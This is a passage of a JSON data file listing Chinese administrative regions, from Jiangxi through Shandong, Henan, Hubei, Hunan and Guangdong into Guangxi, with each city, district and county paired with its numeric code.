e":"九江市","children":[{"id":"360402","name":"濂溪区"},{"id":"360403","name":"浔阳区"},{"id":"360404","name":"柴桑区"},{"id":"360423","name":"武宁县"},{"id":"360424","name":"修水县"},{"id":"360425","name":"永修县"},{"id":"360426","name":"德安县"},{"id":"360428","name":"都昌县"},{"id":"360429","name":"湖口县"},{"id":"360430","name":"彭泽县"},{"id":"360481","name":"瑞昌市"},{"id":"360482","name":"共青城市"},{"id":"360483","name":"庐山市"}]},{"id":"3605","name":"新余市","children":[{"id":"360502","name":"渝水区"},{"id":"360521","name":"分宜县"}]},{"id":"3606","name":"鹰潭市","children":[{"id":"360602","name":"月湖区"},{"id":"360603","name":"余江区"},{"id":"360681","name":"贵溪市"}]},{"id":"3607","name":"赣州市","children":[{"id":"360702","name":"章贡区"},{"id":"360703","name":"南康区"},{"id":"360704","name":"赣县区"},{"id":"360722","name":"信丰县"},{"id":"360723","name":"大余县"},{"id":"360724","name":"上犹县"},{"id":"360725","name":"崇义县"},{"id":"360726","name":"安远县"},{"id":"360728","name":"定南县"},{"id":"360729","name":"全南县"},{"id":"360730","name":"宁都县"},{"id":"360731","name":"于都县"},{"id":"360732","name":"兴国县"},{"id":"360733","name":"会昌县"},{"id":"360734","name":"寻乌县"},{"id":"360735","name":"石城县"},{"id":"360781","name":"瑞金市"},{"id":"360783","name":"龙南市"}]},{"id":"3608","name":"吉安市","children":[{"id":"360802","name":"吉州区"},{"id":"360803","name":"青原区"},{"id":"360821","name":"吉安县"},{"id":"360822","name":"吉水县"},{"id":"360823","name":"峡江县"},{"id":"360824","name":"新干县"},{"id":"360825","name":"永丰县"},{"id":"360826","name":"泰和县"},{"id":"360827","name":"遂川县"},{"id":"360828","name":"万安县"},{"id":"360829","name":"安福县"},{"id":"360830","name":"永新县"},{"id":"360881","name":"井冈山市"}]},{"id":"3609","name":"宜春市","children":[{"id":"360902","name":"袁州区"},{"id":"360921","name":"奉新县"},{"id":"360922","name":"万载县"},{"id":"360923","name":"上高县"},{"id":"360924","name":"宜丰县"},{"id":"360925","name":"靖安县"},{"id":"360926","name":"铜鼓县"},{"id":"360981","name":"丰城市"},{"id":"360982","name":"樟树市"},{"id":"360983","name":"高安市"}]},{"id":"3610","name":"抚州市","children":[{"id":"361002","name":"临川区"},{"id":"361003","name":"东乡区"},{"id":"361021","name":"南城县"},{"id":"361022","name":"黎川县"},{"id":"361023","name":"南丰县"},{"id":"361024","name":"崇仁县"},{"id":"361025","name":"乐安县"},{"id":"361026","name":"宜黄县"},{"id":"361027","name":"金溪县"},{"id":"361028","name":"资溪县"},{"id":"361030","name":"广昌县"}]},{"id":"3611","name":"上饶市","children":[{"id":"361102","name":"信州区"},{"id":"361103","name":"广丰区"},{"id":"361104","name":"广信区"},{"id":"361123","name":"玉山县"},{"id":"361124","name":"铅山县"},{"id":"361125","name":"横峰县"},{"id":"361126","name":"弋阳县"},{"id":"361127","name":"余干县"},{"id":"361128","name":"鄱阳县"},{"id":"361129","name":"万年县"},{"id":"361130","name":"婺源县"},{"id":"361181","name":"德兴市"}]}]},{"id":"37","name":"山东省","children":[{"id":"3701","name":"济南市","children":[{"id":"370102","name":"历下区"},{"id":"370103","name":"市中区"},{"id":"370104","name":"槐荫区"},{"id":"370105","name":"天桥区"},{"id":"370112","name":"历城区"},{"id":"370113","name":"长清区"},{"id":"370114","name":"章丘区"},{"id":"370115","name":"济阳区"},{"id":"370116","name":"莱芜区"},{"id":"370117","name":"钢城区"},{"id":"370124","name":"平阴县"},{"id":"370126","name":"商河县"}]},{"id":"3702","name":"青岛市","children":[{"id":"370202","name":"市南区"},{"id":"370203","name":"市北区"},{"id":"370211","name":"黄岛区"},{"id":"370212","name":"崂山区"},{"id":"370213","name":"李沧区"},{"id":"370214","name":"城阳区"},{"id":"370215","name":"即墨区"},{"id":"370281","name":"胶州市"},{"id":"370283","name":"平度市"},{"id":"370285","name":"莱西市"}]},{"id":"3703","name":"淄博市","children":[{"id":"370302","name":"淄川区"},{"id":"370303","name":"张店区"},{"id":"370304","name":"博山区"},{"id":"370305","name":"临淄区"},{"id":"370306","name":"周村区"},{"id":"370321","name":"桓台县"},{"id":"370322","name":"高青县"},{"id":"370323","name":"沂源县"}]},{"id":"3704","name":"枣庄市","children":[{"id":"370402","name":"市中区"},{"id":"370403","name":"薛城区"},{"id":"370404","name":"峄城区"},{"id":"370405","name":"台儿庄区"},{"id":"370406","name":"山亭区"},{"id":"370481","name":"滕州市"}]},{"id":"3705","name":"东营市","children":[{"id":"370502","name":"东营区"},{"id":"370503","name":"河口区"},{"id":"370505","name":"垦利区"},{"id":"370522","name":"利津县"},{"id":"370523","name":"广饶县"}]},{"id":"3706","name":"烟台市","children":[{"id":"370602","name":"芝罘区"},{"id":"370611","name":"福山区"},{"id":"370612","name":"牟平区"},{"id":"370613","name":"莱山区"},{"id":"370614","name":"蓬莱区"},{"id":"370681","name":"龙口市"},{"id":"370682","name":"莱阳市"},{"id":"370683","name":"莱州市"},{"id":"370685","name":"招远市"},{"id":"370686","name":"栖霞市"},{"id":"370687","name":"海阳市"}]},{"id":"3707","name":"潍坊市","children":[{"id":"370702","name":"潍城区"},{"id":"370703","name":"寒亭区"},{"id":"370704","name":"坊子区"},{"id":"370705","name":"奎文区"},{"id":"370724","name":"临朐县"},{"id":"370725","name":"昌乐县"},{"id":"370781","name":"青州市"},{"id":"370782","name":"诸城市"},{"id":"370783","name":"寿光市"},{"id":"370784","name":"安丘市"},{"id":"370785","name":"高密市"},{"id":"370786","name":"昌邑市"}]},{"id":"3708","name":"济宁市","children":[{"id":"370811","name":"任城区"},{"id":"370812","name":"兖州区"},{"id":"370826","name":"微山县"},{"id":"370827","name":"鱼台县"},{"id":"370828","name":"金乡县"},{"id":"370829","name":"嘉祥县"},{"id":"370830","name":"汶上县"},{"id":"370831","name":"泗水县"},{"id":"370832","name":"梁山县"},{"id":"370881","name":"曲阜市"},{"id":"370883","name":"邹城市"}]},{"id":"3709","name":"泰安市","children":[{"id":"370902","name":"泰山区"},{"id":"370911","name":"岱岳区"},{"id":"370921","name":"宁阳县"},{"id":"370923","name":"东平县"},{"id":"370982","name":"新泰市"},{"id":"370983","name":"肥城市"}]},{"id":"3710","name":"威海市","children":[{"id":"371002","name":"环翠区"},{"id":"371003","name":"文登区"},{"id":"371082","name":"荣成市"},{"id":"371083","name":"乳山市"}]},{"id":"3711","name":"日照市","children":[{"id":"371102","name":"东港区"},{"id":"371103","name":"岚山区"},{"id":"371121","name":"五莲县"},{"id":"371122","name":"莒县"}]},{"id":"3713","name":"临沂市","children":[{"id":"371302","name":"兰山区"},{"id":"371311","name":"罗庄区"},{"id":"371312","name":"河东区"},{"id":"371321","name":"沂南县"},{"id":"371322","name":"郯城县"},{"id":"371323","name":"沂水县"},{"id":"371324","name":"兰陵县"},{"id":"371325","name":"费县"},{"id":"371326","name":"平邑县"},{"id":"371327","name":"莒南县"},{"id":"371328","name":"蒙阴县"},{"id":"371329","name":"临沭县"}]},{"id":"3714","name":"德州市","children":[{"id":"371402","name":"德城区"},{"id":"371403","name":"陵城区"},{"id":"371422","name":"宁津县"},{"id":"371423","name":"庆云县"},{"id":"371424","name":"临邑县"},{"id":"371425","name":"齐河县"},{"id":"371426","name":"平原县"},{"id":"371427","name":"夏津县"},{"id":"371428","name":"武城县"},{"id":"371481","name":"乐陵市"},{"id":"371482","name":"禹城市"}]},{"id":"3715","name":"聊城市","children":[{"id":"371502","name":"东昌府区"},{"id":"371503","name":"茌平区"},{"id":"371521","name":"阳谷县"},{"id":"371522","name":"莘县"},{"id":"371524","name":"东阿县"},{"id":"371525","name":"冠县"},{"id":"371526","name":"高唐县"},{"id":"371581","name":"临清市"}]},{"id":"3716","name":"滨州市","children":[{"id":"371602","name":"滨城区"},{"id":"371603","name":"沾化区"},{"id":"371621","name":"惠民县"},{"id":"371622","name":"阳信县"},{"id":"371623","name":"无棣县"},{"id":"371625","name":"博兴县"},{"id":"371681","name":"邹平市"}]},{"id":"3717","name":"菏泽市","children":[{"id":"371702","name":"牡丹区"},{"id":"371703","name":"定陶区"},{"id":"371721","name":"曹县"},{"id":"371722","name":"单县"},{"id":"371723","name":"成武县"},{"id":"371724","name":"巨野县"},{"id":"371725","name":"郓城县"},{"id":"371726","name":"鄄城县"},{"id":"371728","name":"东明县"}]}]},{"id":"41","name":"河南省","children":[{"id":"4101","name":"郑州市","children":[{"id":"410102","name":"中原区"},{"id":"410103","name":"二七区"},{"id":"410104","name":"管城回族区"},{"id":"410105","name":"金水区"},{"id":"410106","name":"上街区"},{"id":"410108","name":"惠济区"},{"id":"410122","name":"中牟县"},{"id":"410181","name":"巩义市"},{"id":"410182","name":"荥阳市"},{"id":"410183","name":"新密市"},{"id":"410184","name":"新郑市"},{"id":"410185","name":"登封市"}]},{"id":"4102","name":"开封市","children":[{"id":"410202","name":"龙亭区"},{"id":"410203","name":"顺河回族区"},{"id":"410204","name":"鼓楼区"},{"id":"410205","name":"禹王台区"},{"id":"410212","name":"祥符区"},{"id":"410221","name":"杞县"},{"id":"410222","name":"通许县"},{"id":"410223","name":"尉氏县"},{"id":"410225","name":"兰考县"}]},{"id":"4103","name":"洛阳市","children":[{"id":"410302","name":"老城区"},{"id":"410303","name":"西工区"},{"id":"410304","name":"瀍河回族区"},{"id":"410305","name":"涧西区"},{"id":"410307","name":"偃师区"},{"id":"410308","name":"孟津区"},{"id":"410311","name":"洛龙区"},{"id":"410323","name":"新安县"},{"id":"410324","name":"栾川县"},{"id":"410325","name":"嵩县"},{"id":"410326","name":"汝阳县"},{"id":"410327","name":"宜阳县"},{"id":"410328","name":"洛宁县"},{"id":"410329","name":"伊川县"}]},{"id":"4104","name":"平顶山市","children":[{"id":"410402","name":"新华区"},{"id":"410403","name":"卫东区"},{"id":"410404","name":"石龙区"},{"id":"410411","name":"湛河区"},{"id":"410421","name":"宝丰县"},{"id":"410422","name":"叶县"},{"id":"410423","name":"鲁山县"},{"id":"410425","name":"郏县"},{"id":"410481","name":"舞钢市"},{"id":"410482","name":"汝州市"}]},{"id":"4105","name":"安阳市","children":[{"id":"410502","name":"文峰区"},{"id":"410503","name":"北关区"},{"id":"410505","name":"殷都区"},{"id":"410506","name":"龙安区"},{"id":"410522","name":"安阳县"},{"id":"410523","name":"汤阴县"},{"id":"410526","name":"滑县"},{"id":"410527","name":"内黄县"},{"id":"410581","name":"林州市"}]},{"id":"4106","name":"鹤壁市","children":[{"id":"410602","name":"鹤山区"},{"id":"410603","name":"山城区"},{"id":"410611","name":"淇滨区"},{"id":"410621","name":"浚县"},{"id":"410622","name":"淇县"}]},{"id":"4107","name":"新乡市","children":[{"id":"410702","name":"红旗区"},{"id":"410703","name":"卫滨区"},{"id":"410704","name":"凤泉区"},{"id":"410711","name":"牧野区"},{"id":"410721","name":"新乡县"},{"id":"410724","name":"获嘉县"},{"id":"410725","name":"原阳县"},{"id":"410726","name":"延津县"},{"id":"410727","name":"封丘县"},{"id":"410781","name":"卫辉市"},{"id":"410782","name":"辉县市"},{"id":"410783","name":"长垣市"}]},{"id":"4108","name":"焦作市","children":[{"id":"410802","name":"解放区"},{"id":"410803","name":"中站区"},{"id":"410804","name":"马村区"},{"id":"410811","name":"山阳区"},{"id":"410821","name":"修武县"},{"id":"410822","name":"博爱县"},{"id":"410823","name":"武陟县"},{"id":"410825","name":"温县"},{"id":"410882","name":"沁阳市"},{"id":"410883","name":"孟州市"}]},{"id":"4109","name":"濮阳市","children":[{"id":"410902","name":"华龙区"},{"id":"410922","name":"清丰县"},{"id":"410923","name":"南乐县"},{"id":"410926","name":"范县"},{"id":"410927","name":"台前县"},{"id":"410928","name":"濮阳县"}]},{"id":"4110","name":"许昌市","children":[{"id":"411002","name":"魏都区"},{"id":"411003","name":"建安区"},{"id":"411024","name":"鄢陵县"},{"id":"411025","name":"襄城县"},{"id":"411081","name":"禹州市"},{"id":"411082","name":"长葛市"}]},{"id":"4111","name":"漯河市","children":[{"id":"411102","name":"源汇区"},{"id":"411103","name":"郾城区"},{"id":"411104","name":"召陵区"},{"id":"411121","name":"舞阳县"},{"id":"411122","name":"临颍县"}]},{"id":"4112","name":"三门峡市","children":[{"id":"411202","name":"湖滨区"},{"id":"411203","name":"陕州区"},{"id":"411221","name":"渑池县"},{"id":"411224","name":"卢氏县"},{"id":"411281","name":"义马市"},{"id":"411282","name":"灵宝市"}]},{"id":"4113","name":"南阳市","children":[{"id":"411302","name":"宛城区"},{"id":"411303","name":"卧龙区"},{"id":"411321","name":"南召县"},{"id":"411322","name":"方城县"},{"id":"411323","name":"西峡县"},{"id":"411324","name":"镇平县"},{"id":"411325","name":"内乡县"},{"id":"411326","name":"淅川县"},{"id":"411327","name":"社旗县"},{"id":"411328","name":"唐河县"},{"id":"411329","name":"新野县"},{"id":"411330","name":"桐柏县"},{"id":"411381","name":"邓州市"}]},{"id":"4114","name":"商丘市","children":[{"id":"411402","name":"梁园区"},{"id":"411403","name":"睢阳区"},{"id":"411421","name":"民权县"},{"id":"411422","name":"睢县"},{"id":"411423","name":"宁陵县"},{"id":"411424","name":"柘城县"},{"id":"411425","name":"虞城县"},{"id":"411426","name":"夏邑县"},{"id":"411481","name":"永城市"}]},{"id":"4115","name":"信阳市","children":[{"id":"411502","name":"浉河区"},{"id":"411503","name":"平桥区"},{"id":"411521","name":"罗山县"},{"id":"411522","name":"光山县"},{"id":"411523","name":"新县"},{"id":"411524","name":"商城县"},{"id":"411525","name":"固始县"},{"id":"411526","name":"潢川县"},{"id":"411527","name":"淮滨县"},{"id":"411528","name":"息县"}]},{"id":"4116","name":"周口市","children":[{"id":"411602","name":"川汇区"},{"id":"411603","name":"淮阳区"},{"id":"411621","name":"扶沟县"},{"id":"411622","name":"西华县"},{"id":"411623","name":"商水县"},{"id":"411624","name":"沈丘县"},{"id":"411625","name":"郸城县"},{"id":"411627","name":"太康县"},{"id":"411628","name":"鹿邑县"},{"id":"411681","name":"项城市"}]},{"id":"4117","name":"驻马店市","children":[{"id":"411702","name":"驿城区"},{"id":"411721","name":"西平县"},{"id":"411722","name":"上蔡县"},{"id":"411723","name":"平舆县"},{"id":"411724","name":"正阳县"},{"id":"411725","name":"确山县"},{"id":"411726","name":"泌阳县"},{"id":"411727","name":"汝南县"},{"id":"411728","name":"遂平县"},{"id":"411729","name":"新蔡县"}]},{"id":"419001","name":"济源市","children":[{"id":"419001000","name":"济源市"}]}]},{"id":"42","name":"湖北省","children":[{"id":"4201","name":"武汉市","children":[{"id":"420102","name":"江岸区"},{"id":"420103","name":"江汉区"},{"id":"420104","name":"硚口区"},{"id":"420105","name":"汉阳区"},{"id":"420106","name":"武昌区"},{"id":"420107","name":"青山区"},{"id":"420111","name":"洪山区"},{"id":"420112","name":"东西湖区"},{"id":"420113","name":"汉南区"},{"id":"420114","name":"蔡甸区"},{"id":"420115","name":"江夏区"},{"id":"420116","name":"黄陂区"},{"id":"420117","name":"新洲区"}]},{"id":"4202","name":"黄石市","children":[{"id":"420202","name":"黄石港区"},{"id":"420203","name":"西塞山区"},{"id":"420204","name":"下陆区"},{"id":"420205","name":"铁山区"},{"id":"420222","name":"阳新县"},{"id":"420281","name":"大冶市"}]},{"id":"4203","name":"十堰市","children":[{"id":"420302","name":"茅箭区"},{"id":"420303","name":"张湾区"},{"id":"420304","name":"郧阳区"},{"id":"420322","name":"郧西县"},{"id":"420323","name":"竹山县"},{"id":"420324","name":"竹溪县"},{"id":"420325","name":"房县"},{"id":"420381","name":"丹江口市"}]},{"id":"4205","name":"宜昌市","children":[{"id":"420502","name":"西陵区"},{"id":"420503","name":"伍家岗区"},{"id":"420504","name":"点军区"},{"id":"420505","name":"猇亭区"},{"id":"420506","name":"夷陵区"},{"id":"420525","name":"远安县"},{"id":"420526","name":"兴山县"},{"id":"420527","name":"秭归县"},{"id":"420528","name":"长阳土家族自治县"},{"id":"420529","name":"五峰土家族自治县"},{"id":"420581","name":"宜都市"},{"id":"420582","name":"当阳市"},{"id":"420583","name":"枝江市"}]},{"id":"4206","name":"襄阳市","children":[{"id":"420602","name":"襄城区"},{"id":"420606","name":"樊城区"},{"id":"420607","name":"襄州区"},{"id":"420624","name":"南漳县"},{"id":"420625","name":"谷城县"},{"id":"420626","name":"保康县"},{"id":"420682","name":"老河口市"},{"id":"420683","name":"枣阳市"},{"id":"420684","name":"宜城市"}]},{"id":"4207","name":"鄂州市","children":[{"id":"420702","name":"梁子湖区"},{"id":"420703","name":"华容区"},{"id":"420704","name":"鄂城区"}]},{"id":"4208","name":"荆门市","children":[{"id":"420802","name":"东宝区"},{"id":"420804","name":"掇刀区"},{"id":"420822","name":"沙洋县"},{"id":"420881","name":"钟祥市"},{"id":"420882","name":"京山市"}]},{"id":"4209","name":"孝感市","children":[{"id":"420902","name":"孝南区"},{"id":"420921","name":"孝昌县"},{"id":"420922","name":"大悟县"},{"id":"420923","name":"云梦县"},{"id":"420981","name":"应城市"},{"id":"420982","name":"安陆市"},{"id":"420984","name":"汉川市"}]},{"id":"4210","name":"荆州市","children":[{"id":"421002","name":"沙市区"},{"id":"421003","name":"荆州区"},{"id":"421022","name":"公安县"},{"id":"421024","name":"江陵县"},{"id":"421081","name":"石首市"},{"id":"421083","name":"洪湖市"},{"id":"421087","name":"松滋市"},{"id":"421088","name":"监利市"}]},{"id":"4211","name":"黄冈市","children":[{"id":"421102","name":"黄州区"},{"id":"421121","name":"团风县"},{"id":"421122","name":"红安县"},{"id":"421123","name":"罗田县"},{"id":"421124","name":"英山县"},{"id":"421125","name":"浠水县"},{"id":"421126","name":"蕲春县"},{"id":"421127","name":"黄梅县"},{"id":"421181","name":"麻城市"},{"id":"421182","name":"武穴市"}]},{"id":"4212","name":"咸宁市","children":[{"id":"421202","name":"咸安区"},{"id":"421221","name":"嘉鱼县"},{"id":"421222","name":"通城县"},{"id":"421223","name":"崇阳县"},{"id":"421224","name":"通山县"},{"id":"421281","name":"赤壁市"}]},{"id":"4213","name":"随州市","children":[{"id":"421303","name":"曾都区"},{"id":"421321","name":"随县"},{"id":"421381","name":"广水市"}]},{"id":"4228","name":"恩施土家族苗族自治州","children":[{"id":"422801","name":"恩施市"},{"id":"422802","name":"利川市"},{"id":"422822","name":"建始县"},{"id":"422823","name":"巴东县"},{"id":"422825","name":"宣恩县"},{"id":"422826","name":"咸丰县"},{"id":"422827","name":"来凤县"},{"id":"422828","name":"鹤峰县"}]},{"id":"429004","name":"仙桃市","children":[{"id":"429004000","name":"仙桃市"}]},{"id":"429005","name":"潜江市","children":[{"id":"429005000","name":"潜江市"}]},{"id":"429006","name":"天门市","children":[{"id":"429006000","name":"天门市"}]},{"id":"429021","name":"神农架林区","children":[{"id":"429021000","name":"神农架林区"}]}]},{"id":"43","name":"湖南省","children":[{"id":"4301","name":"长沙市","children":[{"id":"430102","name":"芙蓉区"},{"id":"430103","name":"天心区"},{"id":"430104","name":"岳麓区"},{"id":"430105","name":"开福区"},{"id":"430111","name":"雨花区"},{"id":"430112","name":"望城区"},{"id":"430121","name":"长沙县"},{"id":"430181","name":"浏阳市"},{"id":"430182","name":"宁乡市"}]},{"id":"4302","name":"株洲市","children":[{"id":"430202","name":"荷塘区"},{"id":"430203","name":"芦淞区"},{"id":"430204","name":"石峰区"},{"id":"430211","name":"天元区"},{"id":"430212","name":"渌口区"},{"id":"430223","name":"攸县"},{"id":"430224","name":"茶陵县"},{"id":"430225","name":"炎陵县"},{"id":"430281","name":"醴陵市"}]},{"id":"4303","name":"湘潭市","children":[{"id":"430302","name":"雨湖区"},{"id":"430304","name":"岳塘区"},{"id":"430321","name":"湘潭县"},{"id":"430381","name":"湘乡市"},{"id":"430382","name":"韶山市"}]},{"id":"4304","name":"衡阳市","children":[{"id":"430405","name":"珠晖区"},{"id":"430406","name":"雁峰区"},{"id":"430407","name":"石鼓区"},{"id":"430408","name":"蒸湘区"},{"id":"430412","name":"南岳区"},{"id":"430421","name":"衡阳县"},{"id":"430422","name":"衡南县"},{"id":"430423","name":"衡山县"},{"id":"430424","name":"衡东县"},{"id":"430426","name":"祁东县"},{"id":"430481","name":"耒阳市"},{"id":"430482","name":"常宁市"}]},{"id":"4305","name":"邵阳市","children":[{"id":"430502","name":"双清区"},{"id":"430503","name":"大祥区"},{"id":"430511","name":"北塔区"},{"id":"430522","name":"新邵县"},{"id":"430523","name":"邵阳县"},{"id":"430524","name":"隆回县"},{"id":"430525","name":"洞口县"},{"id":"430527","name":"绥宁县"},{"id":"430528","name":"新宁县"},{"id":"430529","name":"城步苗族自治县"},{"id":"430581","name":"武冈市"},{"id":"430582","name":"邵东市"}]},{"id":"4306","name":"岳阳市","children":[{"id":"430602","name":"岳阳楼区"},{"id":"430603","name":"云溪区"},{"id":"430611","name":"君山区"},{"id":"430621","name":"岳阳县"},{"id":"430623","name":"华容县"},{"id":"430624","name":"湘阴县"},{"id":"430626","name":"平江县"},{"id":"430681","name":"汨罗市"},{"id":"430682","name":"临湘市"}]},{"id":"4307","name":"常德市","children":[{"id":"430702","name":"武陵区"},{"id":"430703","name":"鼎城区"},{"id":"430721","name":"安乡县"},{"id":"430722","name":"汉寿县"},{"id":"430723","name":"澧县"},{"id":"430724","name":"临澧县"},{"id":"430725","name":"桃源县"},{"id":"430726","name":"石门县"},{"id":"430781","name":"津市市"}]},{"id":"4308","name":"张家界市","children":[{"id":"430802","name":"永定区"},{"id":"430811","name":"武陵源区"},{"id":"430821","name":"慈利县"},{"id":"430822","name":"桑植县"}]},{"id":"4309","name":"益阳市","children":[{"id":"430902","name":"资阳区"},{"id":"430903","name":"赫山区"},{"id":"430921","name":"南县"},{"id":"430922","name":"桃江县"},{"id":"430923","name":"安化县"},{"id":"430981","name":"沅江市"}]},{"id":"4310","name":"郴州市","children":[{"id":"431002","name":"北湖区"},{"id":"431003","name":"苏仙区"},{"id":"431021","name":"桂阳县"},{"id":"431022","name":"宜章县"},{"id":"431023","name":"永兴县"},{"id":"431024","name":"嘉禾县"},{"id":"431025","name":"临武县"},{"id":"431026","name":"汝城县"},{"id":"431027","name":"桂东县"},{"id":"431028","name":"安仁县"},{"id":"431081","name":"资兴市"}]},{"id":"4311","name":"永州市","children":[{"id":"431102","name":"零陵区"},{"id":"431103","name":"冷水滩区"},{"id":"431122","name":"东安县"},{"id":"431123","name":"双牌县"},{"id":"431124","name":"道县"},{"id":"431125","name":"江永县"},{"id":"431126","name":"宁远县"},{"id":"431127","name":"蓝山县"},{"id":"431128","name":"新田县"},{"id":"431129","name":"江华瑶族自治县"},{"id":"431181","name":"祁阳市"}]},{"id":"4312","name":"怀化市","children":[{"id":"431202","name":"鹤城区"},{"id":"431221","name":"中方县"},{"id":"431222","name":"沅陵县"},{"id":"431223","name":"辰溪县"},{"id":"431224","name":"溆浦县"},{"id":"431225","name":"会同县"},{"id":"431226","name":"麻阳苗族自治县"},{"id":"431227","name":"新晃侗族自治县"},{"id":"431228","name":"芷江侗族自治县"},{"id":"431229","name":"靖州苗族侗族自治县"},{"id":"431230","name":"通道侗族自治县"},{"id":"431281","name":"洪江市"}]},{"id":"4313","name":"娄底市","children":[{"id":"431302","name":"娄星区"},{"id":"431321","name":"双峰县"},{"id":"431322","name":"新化县"},{"id":"431381","name":"冷水江市"},{"id":"431382","name":"涟源市"}]},{"id":"4331","name":"湘西土家族苗族自治州","children":[{"id":"433101","name":"吉首市"},{"id":"433122","name":"泸溪县"},{"id":"433123","name":"凤凰县"},{"id":"433124","name":"花垣县"},{"id":"433125","name":"保靖县"},{"id":"433126","name":"古丈县"},{"id":"433127","name":"永顺县"},{"id":"433130","name":"龙山县"}]}]},{"id":"44","name":"广东省","children":[{"id":"4401","name":"广州市","children":[{"id":"440103","name":"荔湾区"},{"id":"440104","name":"越秀区"},{"id":"440105","name":"海珠区"},{"id":"440106","name":"天河区"},{"id":"440111","name":"白云区"},{"id":"440112","name":"黄埔区"},{"id":"440113","name":"番禺区"},{"id":"440114","name":"花都区"},{"id":"440115","name":"南沙区"},{"id":"440117","name":"从化区"},{"id":"440118","name":"增城区"}]},{"id":"4402","name":"韶关市","children":[{"id":"440203","name":"武江区"},{"id":"440204","name":"浈江区"},{"id":"440205","name":"曲江区"},{"id":"440222","name":"始兴县"},{"id":"440224","name":"仁化县"},{"id":"440229","name":"翁源县"},{"id":"440232","name":"乳源瑶族自治县"},{"id":"440233","name":"新丰县"},{"id":"440281","name":"乐昌市"},{"id":"440282","name":"南雄市"}]},{"id":"4403","name":"深圳市","children":[{"id":"440303","name":"罗湖区"},{"id":"440304","name":"福田区"},{"id":"440305","name":"南山区"},{"id":"440306","name":"宝安区"},{"id":"440307","name":"龙岗区"},{"id":"440308","name":"盐田区"},{"id":"440309","name":"龙华区"},{"id":"440310","name":"坪山区"},{"id":"440311","name":"光明区"}]},{"id":"4404","name":"珠海市","children":[{"id":"440402","name":"香洲区"},{"id":"440403","name":"斗门区"},{"id":"440404","name":"金湾区"}]},{"id":"4405","name":"汕头市","children":[{"id":"440507","name":"龙湖区"},{"id":"440511","name":"金平区"},{"id":"440512","name":"濠江区"},{"id":"440513","name":"潮阳区"},{"id":"440514","name":"潮南区"},{"id":"440515","name":"澄海区"},{"id":"440523","name":"南澳县"}]},{"id":"4406","name":"佛山市","children":[{"id":"440604","name":"禅城区"},{"id":"440605","name":"南海区"},{"id":"440606","name":"顺德区"},{"id":"440607","name":"三水区"},{"id":"440608","name":"高明区"}]},{"id":"4407","name":"江门市","children":[{"id":"440703","name":"蓬江区"},{"id":"440704","name":"江海区"},{"id":"440705","name":"新会区"},{"id":"440781","name":"台山市"},{"id":"440783","name":"开平市"},{"id":"440784","name":"鹤山市"},{"id":"440785","name":"恩平市"}]},{"id":"4408","name":"湛江市","children":[{"id":"440802","name":"赤坎区"},{"id":"440803","name":"霞山区"},{"id":"440804","name":"坡头区"},{"id":"440811","name":"麻章区"},{"id":"440823","name":"遂溪县"},{"id":"440825","name":"徐闻县"},{"id":"440881","name":"廉江市"},{"id":"440882","name":"雷州市"},{"id":"440883","name":"吴川市"}]},{"id":"4409","name":"茂名市","children":[{"id":"440902","name":"茂南区"},{"id":"440904","name":"电白区"},{"id":"440981","name":"高州市"},{"id":"440982","name":"化州市"},{"id":"440983","name":"信宜市"}]},{"id":"4412","name":"肇庆市","children":[{"id":"441202","name":"端州区"},{"id":"441203","name":"鼎湖区"},{"id":"441204","name":"高要区"},{"id":"441223","name":"广宁县"},{"id":"441224","name":"怀集县"},{"id":"441225","name":"封开县"},{"id":"441226","name":"德庆县"},{"id":"441284","name":"四会市"}]},{"id":"4413","name":"惠州市","children":[{"id":"441302","name":"惠城区"},{"id":"441303","name":"惠阳区"},{"id":"441322","name":"博罗县"},{"id":"441323","name":"惠东县"},{"id":"441324","name":"龙门县"}]},{"id":"4414","name":"梅州市","children":[{"id":"441402","name":"梅江区"},{"id":"441403","name":"梅县区"},{"id":"441422","name":"大埔县"},{"id":"441423","name":"丰顺县"},{"id":"441424","name":"五华县"},{"id":"441426","name":"平远县"},{"id":"441427","name":"蕉岭县"},{"id":"441481","name":"兴宁市"}]},{"id":"4415","name":"汕尾市","children":[{"id":"441502","name":"城区"},{"id":"441521","name":"海丰县"},{"id":"441523","name":"陆河县"},{"id":"441581","name":"陆丰市"}]},{"id":"4416","name":"河源市","children":[{"id":"441602","name":"源城区"},{"id":"441621","name":"紫金县"},{"id":"441622","name":"龙川县"},{"id":"441623","name":"连平县"},{"id":"441624","name":"和平县"},{"id":"441625","name":"东源县"}]},{"id":"4417","name":"阳江市","children":[{"id":"441702","name":"江城区"},{"id":"441704","name":"阳东区"},{"id":"441721","name":"阳西县"},{"id":"441781","name":"阳春市"}]},{"id":"4418","name":"清远市","children":[{"id":"441802","name":"清城区"},{"id":"441803","name":"清新区"},{"id":"441821","name":"佛冈县"},{"id":"441823","name":"阳山县"},{"id":"441825","name":"连山壮族瑶族自治县"},{"id":"441826","name":"连南瑶族自治县"},{"id":"441881","name":"英德市"},{"id":"441882","name":"连州市"}]},{"id":"4419","name":"东莞市","children":[{"id":"441900","name":"东莞市"}]},{"id":"4420","name":"中山市","children":[{"id":"442000","name":"中山市"}]},{"id":"4451","name":"潮州市","children":[{"id":"445102","name":"湘桥区"},{"id":"445103","name":"潮安区"},{"id":"445122","name":"饶平县"}]},{"id":"4452","name":"揭阳市","children":[{"id":"445202","name":"榕城区"},{"id":"445203","name":"揭东区"},{"id":"445222","name":"揭西县"},{"id":"445224","name":"惠来县"},{"id":"445281","name":"普宁市"}]},{"id":"4453","name":"云浮市","children":[{"id":"445302","name":"云城区"},{"id":"445303","name":"云安区"},{"id":"445321","name":"新兴县"},{"id":"445322","name":"郁南县"},{"id":"445381","name":"罗定市"}]}]},{"id":"45","name":"广西壮族自治区","children":[{"id":"4501","name":"南宁市","children":[{"id":"450102","name":"兴宁区"},{"id":"450103","name":"青秀区"},{"id":"450105","name":"江南区"},{"id":"450107","name":"西乡塘区"},{"id":"450108","name":"良庆区"},{"id":"450109","name":"邕宁区"},{"id":"450110","name":"武鸣区"},{"id":"450123","name":"隆安县"},{"id":"450124","name":"马山县"},{"id":"450125","name":"上林县"},{"id":"450126","name":"宾阳县"},{"id":"450181","name":"横州市"}]},{"id":"4502","name":"柳州市","children":[{"id":"450202","name":"城中区"},{"id":"450203","name":"鱼峰区"},{"id":"450204","name":"柳南区"},{"id":"450205","name":"柳北区"},{"id":"450206","name":"柳江区"},{"id":"450222","name":"柳城县"},{"id":"450223","name":"鹿寨县"},{"id":"450224","name":"融安县"},{"id":"450225","name":"融水苗族自治县"},{"id":"450226","name":"三江侗族自治县"}]},{"id":"4503","name":"桂林市","children":[{"id":"450302","name":"秀峰区"},{"id":"450303","name":"叠彩区"},{"id":"450304","name":"象山区"},{"id":"450305","name":"七星区"},{